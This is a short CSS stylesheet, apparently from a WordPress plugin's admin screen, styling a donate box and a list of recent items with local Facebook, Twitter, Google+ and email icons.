.ihaf-donate {background: #CFC; padding: 10px 15px; border: 1px solid green; margin: 15px 0 0 0;}

.ihaf-donate a {display: block; text-indent: -9999px; background: url(images/donate.png) no-repeat; width: 150px; height: 50px;}

.ihaf-wpb-recent {margin: 15px 0 0 0; border: 1px solid #CCC; padding: 10px 15px;}

.ihaf-list {list-style-image: url(images/favicon.png); margin: 0 0 5px 20px;}

.ihaf-wpb-recent .facebook {list-style-image: url(images/facebook.png); margin: 0 0 5px 20px;}

.ihaf-wpb-recent .twitter {list-style-image: url(images/twitter.png); margin: 0 0 5px 20px;}

.ihaf-wpb-recent .googleplus {list-style-image: url(images/googleplus.png); margin: 0 0 5px 20px;}

.ihaf-wpb-recent .email {list-style-image: url(images/email.png); margin: 0 0 5px 20px;}